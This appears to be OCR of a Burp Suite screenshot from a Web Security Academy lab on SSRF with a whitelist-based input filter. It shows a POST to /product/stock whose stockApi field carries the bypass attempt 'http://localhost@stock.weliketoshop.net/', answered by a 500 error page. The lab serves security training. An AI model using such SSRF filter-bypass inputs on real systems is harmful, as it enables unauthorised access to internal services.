 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 49
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css re
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>